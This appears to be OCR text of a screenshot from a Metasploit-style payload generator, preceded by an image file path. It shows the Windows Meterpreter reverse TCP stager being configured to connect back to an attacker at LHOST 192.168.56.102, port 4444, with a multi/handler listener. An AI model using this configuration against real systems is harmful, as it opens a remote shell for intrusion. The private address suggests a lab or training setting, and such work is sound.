 windows/meterpreter/reverse_tcp
Windows Meterpreter (Reflective Injection), Reverse TCP Stager
Inject the meterpreter server DLL via the Reflective Dll Injection payload
(staged). Connect back to the attacker
Option Value
EXITFUNC process
Iterations 3
KeepTemplateWorking
LHOST 192.168.56.102
LPORT 4444
Template +
Output: multi/handler
Show advanced options
Launch